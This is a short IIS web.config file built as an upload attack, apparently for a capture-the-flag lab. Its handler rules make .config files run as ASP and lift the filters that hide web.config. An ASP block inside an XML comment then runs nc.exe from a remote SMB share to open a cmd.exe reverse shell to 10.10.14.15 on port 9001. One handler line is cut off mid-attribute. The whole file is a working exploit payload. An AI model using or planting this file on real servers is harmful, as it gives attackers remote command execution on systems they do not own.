 <?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptPr
requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!--
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("\\10.10.14.15\shared\nc.exe 10.10.14.15 9001 -e cmd.exe")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-->
~